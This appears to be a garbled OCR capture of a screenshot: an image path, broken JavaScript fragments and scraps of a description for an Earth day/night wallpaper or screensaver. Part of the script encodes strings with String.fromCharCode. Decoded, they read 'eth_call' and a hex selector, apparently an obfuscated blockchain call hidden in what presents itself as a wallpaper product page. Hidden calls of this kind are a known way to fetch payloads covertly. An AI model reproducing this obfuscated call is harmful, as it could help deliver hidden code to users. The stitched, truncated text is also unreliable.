
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Provides high-detail views of the Earth at day a
wallpaper or a screensaver, with different maps and lo
people who is not satisfied with a static wallpape
l